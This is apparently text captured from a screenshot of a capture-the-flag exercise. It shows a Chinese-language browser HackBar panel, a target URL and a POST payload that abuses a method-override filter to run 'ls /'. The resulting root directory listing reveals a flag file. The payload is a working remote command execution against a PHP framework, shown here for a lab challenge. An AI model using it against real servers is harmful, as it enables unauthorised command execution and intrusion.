 bin boot dev etc ffffffflllllaaaaaagggg flag.sh home lib lib64 media mnt opt proc root run sbin srv
ffffffflllllaaaaaagggg flag.sh home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp
很抱歉...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 H
Encryption Encoding SQL XSS Other
Load URL
http://das.wetolink.com:48886/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&get[]=ls /